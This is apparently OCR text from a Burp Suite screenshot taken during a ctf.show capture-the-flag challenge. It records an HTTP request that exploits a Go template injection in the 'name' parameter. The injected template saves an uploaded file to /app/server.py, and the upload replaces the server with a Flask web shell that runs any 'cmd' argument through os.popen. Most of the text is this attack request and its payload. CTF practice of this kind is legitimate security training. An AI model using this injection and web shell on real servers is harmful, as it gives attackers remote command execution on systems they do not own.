 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × 5 × 6 × 7 × 11 × +
Send Cancel < > Target: http://8d29d285-1292-41ef-85ba-b8c310a6ec3a.challenge.ctf.show
Request
Pretty Raw Hex \n
1 GET /admin?name=
{{c.SaveUploadedFile(c.FormFile(c.Request.UserAgent()),c.Request.User
Agent())}} HTTP/1.1
2 Host: 8d29d285-1292-41ef-85ba-b8c310a6ec3a.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrxtSm5i2S6anueQi
6 User-Agent: /app/server.py
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session-name=
11 Connection: close
12 Content-Length: 589
13
14 ------WebKitFormBoundaryrxtSm5i2S6anueQi
15 Content-Disposition: form-data; name="/app/server.py"; filename="
server.py"
16 Content-Type: text/plain
17
18 from flask import Flask, request
19 import os
20
21 app = Flask(__name__)
22
23 @app.route('/shell')
24 def shell():
25 cmd = request.args.get('cmd')
26 if cmd:
27 return os.popen(cmd).read()
28 else:
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Jul 2023 14:54:59 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7
8 Hello !
Search... 0 matches
Inspector
Request Attributes
Request Query Paramet
Request Body Paramete
Request Cookies
Request Headers
Response Headers
Done
22:55